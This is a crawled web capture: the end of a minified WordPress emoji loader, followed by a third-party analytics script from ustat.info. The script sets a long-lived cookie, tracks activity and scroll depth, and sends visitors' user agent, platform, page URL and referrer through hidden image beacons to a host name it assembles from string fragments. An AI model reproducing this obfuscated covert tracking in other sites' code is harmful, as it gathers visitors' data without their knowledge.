URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://beautymaniak.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 15:15:49 -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/304254477.7kts6ch3j410zv1prXnwji2mwqmz19
body_size: 7036
content:
if(top.window.X72898056b7f6e6dd6c3c58b3d072020f==undefined) {top.window.X72898056b7f6e6dd6c3c58b3d072020f=1;X304254477={a:function(){I304254477="7kts6ch3j410zv1prXnwji2mwqmz19";coo_n="us"+("t"+"at_")+I304254477+"=";coo_s=document.cookie.split(";");coo_uu_304254477=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_304254477=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I304254477+'_'+coo_uu_304254477+'?sess=93426130101639&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X304254477.w_act=1;X304254477.w_act_single=0;});this.aE(top.window,"blur",function(){X304254477.w_act_single=1;X304254477.lifelimit=(new Date().getTime())+3*60*1000;X304254477.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X304254477.aE(d,"mousemove",X304254477.rIT);X304254477.aE(d,"click",X304254477.rIT);X304254477.aE(w,"scroll",X304254477.rIT);X304254477.aE(d,"keyup",X304254477.rIT);X304254477.aE(d,"touchstart",X304254477.rIT);X304254477.aE(d,"touchmove",X304254477.rIT);X304254477.rIT();});this.ping=function(){if(X304254477.stopped!=0) return false;t=(new Date().getTime());if(X304254477.w_act==1 || X304254477.w_act_single==1) {X304254477.im('/livestat/7kts6ch3j410zv1prXnwji2mwqmz19/93426130101639?p='+X304254477.pos_progress+'&t='+t+X304254477.e_info);if(X304254477.e_info!="") X304254477.e_info="";if(X304254477.w_act_single==1) {X304254477.w_act=0;X304254477.w_act_single=0;}} else {if(t>X304254477.lifelimit) X304254477.imX();}if(t>X304254477.t_dur) X304254477.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X304254477.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X304254477;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X304254477.scrl);X.rE(top.window,"resize",X304254477.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["UGVydWtpJTIwem9zdGElQzUlODJ5JTIwc3R3b3J6b25l","amFrbyUyMHJlbWVkaXVtJTIwbmE=","dXRyYXQlQzQlOTklMjB3JUM1JTgyb3MlQzMlQjN3JTIwZGxh"];this.string_end = ["a29sb3JhY2glMjBvcmF6JTIwcm96bWlhcmFjaA==","dyUyMHIlQzMlQjMlQzUlQkNueWNoJTIwZCVDNSU4MnVnbyVDNSU5QmNpYWNo","bW8lQzUlQkNuYSUyMGplJTIwa3VwaSVDNCU4Nw=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X304254477.rsz();X304254477.scrl();},4500);this.aE(top.window,"resize",function(){if(X304254477.timer_resize!=false) clearTimeout(X304254477.timer_resize);X304254477.timer_resize=setTimeout(X304254477.rsz, 200);});this.aE(top.window,"scroll",function(){if(X304254477.timer_scroll!=false) clearTimeout(X304254477.timer_scroll);X304254477.timer_scroll=setTimeout(X304254477.scrl, 200);});}}setTimeout(X304254477.ping, 250);this.intv=setInterval(X304254477.ping, 5000);},rIT:function(){if(X304254477.intv==false) return false;clearTimeout(X304254477.idleTimer);X304254477.idleTimer=setTimeout(function(){ X304254477.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im304254477=document.createElement("img");im304254477.style.cssText='position:absolute !important; visibility:hidden !important;';im304254477.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im304254477.onload = function(){ if(im304254477.parentNode!=undefined) im304254477.parentNode.removeChild(im304254477); };im304254477.onerror = function(){ if(im304254477.parentNode!=undefined) im304254477.parentNode.removeChild(im304254477); X304254477.imX(); };document.body.appendChild(im304254477);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X304254477.a();}